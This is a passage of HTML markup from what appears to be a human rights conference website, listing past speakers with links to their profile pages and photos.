                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/nina-hrustsova/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/nkhrushcheva1-e1447179768157.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Nina Khrushcheva</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mikhail-khodorkovsky/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/12/31489794716_916271aa22_c-300x225.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mikhail Khodorkovsky</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peter-c-baker/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Peter-C.Baker_-293x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Peter C.  Baker</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andy-carvin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/andyoffice-square-300x300.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Andy Carvin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/koldo-casla/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Koldo-300x169.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Koldo Casla</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ashur-sargon-eskrya/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Ashur-300x384.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ashur Sargon Eskrya</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vsevolod-chaplin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/12/IMG_0983-300x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vsevolod Chaplin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/urve-eslas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Eslas-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Urve Eslas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peter-fussey/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Pete-Fussey.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Peter Fussey</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/bibiana-garcia/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Foto-Bibiana-Garcia-300x309.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Bibiana García</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vootele-hansen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/vootele-hansen-300x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vootele Hansen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hille-hanso/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/hille-hanso.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hille Hanso</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/robert-ilatov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Ilatov-1-300x333.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Robert Ilatov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/siim-kallas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/siim-kallas-300x237.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Siim Kallas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anna-maria-osula/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Osula-274x390.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Anna-Maria Osula</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/josh-lyons/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/201803emergencies_josh_lyons-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Josh Lyons</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/rouba-mhaissen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/rouba-photo1-300x200.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Rouba Mhaissen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-patrikarakos/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/David-300x365.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David Patrikarakos</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/panu-pihkala/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Panu_Pihkala_2_Kuvaaja_Uzi_Varon-260x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Panu Pihkala</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/eva-piirimae/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Eva-Piirimae-2019-294x390.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Eva Piirimäe</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peeter-selg/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Peeter-Selg_pilt-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Peeter Selg</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/toomas-tiivel/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Toomas-tiivel-300x290.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Toomas Tiivel</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peter-veit/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/peterveit_4-260x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Peter Veit</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/santiago-zabala/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/zabala-photo-Xavier-Cervera-300x334.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Santiago Zabala</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/karolis-zibas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Karolis-290x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Karolis Žibas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jens-ole-bach-hansen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/jens-ole-bach-hansen-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jens Ole Bach Hansen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/sergei-badamshin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Badamshin.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Sergei Badamshin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/alison-brysk/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Brysk.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Prof Ph.D Alison Brysk</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/giovanni-buttarelli/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Buttarelli.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Giovanni Buttarelli</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jean-yves-camus/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Yves.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jean- Yves Camus</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/john-dalhuisen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Dalhuisen.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> John Dalhuisen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raivo-aeg-2/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/raivo-aeg.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raivo Aeg</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Helen-Eenmaa-Dimitrieva-1-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Helen Eenmaa-Dimitrieva</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/aleksei-gaskarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/12/Гаскаров3-260x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Aleksei Gaskarov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/luukas-ilves/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Ilves.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Luukas Ilves</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/evelyn-kaldoja/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Kaldoja.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Evelyn Kaldoja</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/leonhard-lapin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Lapin.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Prof Leonhard Lapin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raimonda-murmokaite/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Raimonda.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raimonda Murmokaitė</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/eiki-nestor/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/eiki-nestor-300x237.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Eiki Nestor</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mart-nutt/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Screenshot-at-Nov-01-23-56-07-300x343.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mart Nutt</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/liisa-pakosta/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Pakosta.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Liisa Pakosta</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pasi-patokallio/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Patokallio.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pasi Patokallio</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vesselin-popov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Popov.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vesselin Popov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/nina-reiners/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Reiners.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Nina Reiners</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/olga-shorina/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/olga-shorina-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Olga Shorina</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/paul-teesalu/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Teesalu.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Paul Teesalu</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/harri-tiido/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Tiido.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Harri Tiido</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hannes-vallikivi/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Vallikivi.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hannes Vallikivi</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raivo-vare/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/vare.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raivo Vare</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ben-wagner/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Wagner.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ben Wagner</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/julian-burger/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Julian-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Julian Burger</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jonathan-cristol/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Cristol-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jonathan Cristol</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-griffiths/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Griffiths-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David Griffiths</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jeff-jarvis/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Jarvis-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jeff Jarvis</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ivo-juurvee/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Juurvee-1-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ivo Juurvee</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katre-luhamaa/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Katre-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katre Luhamaa</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jacob-mchangama/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Jacob-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jacob Mchangama</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/daniel-mitov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Daniel-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Daniel Mitov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mojca-pajnik/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Mojca-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mojca Pajnik</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/nele-parrest/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/nele-parrest-300x333.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Nele Parrest</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/paul-przemyslaw-polanski/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Polanski-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Paul Przemyslaw Polanski</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/heiko-paabo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/P22bo-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Heiko Pääbo</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/chandra-roy-henriksen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Chandra-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Chandra Roy-Henriksen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/matti-saarelainen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Matti-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Matti Saarelainen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ivar-tallo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Ivar-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ivar Tallo</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-vseviov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/David-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David Vseviov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/francois-zimeray/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Zimery-1-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> François Zimeray</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/eva-maria-asari/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/evamariaasari-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Eva-Maria Asari</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maksim-gorjunov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/maksimgorjunov-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maksim Gorjunov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/thella-johnson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/thellajohnson-1-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Thella Johnson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/martin-bak-jorgensen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/martinbakjorgensen-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Martin Bak Jørgensen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ivan-makarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/makarov-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ivan Makarov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tuomas-martikainen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/tuomasmartikainen-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tuomas Martikainen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/georgii-g-pocheptsov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/georgiipotshepthshov-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Georgii Pocheptsov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raul-rebane/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/30722892033_7a5bd04ec5_c-300x200.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raul Rebane</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/1115/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/dominiquereinye-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dominique Reynié</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/thilo-sarrazin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/thilosarrazin-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Thilo Sarrazin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/1314/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/12/mees17-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tõnis Stamberg</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jelizaveta-surnacheva/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/jelizavetasurnatseva-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jelizaveta Surnacheva</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tiit-tammaru/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/tiittammaru-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tiit Tammaru</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maria-baronova/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Baronova-e1447179871932.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maria Baronova</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/juri-butusov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/butusov.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Juri Butusov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dmitri-dedov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Dedov.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dmitry Dedov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ina-druviete/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Bilde-Druviete-e1447234377918.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ina Druviete</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/sergei-badamshin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Badamshin.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Sergei Badamshin</div>
                    </a>
                </div>
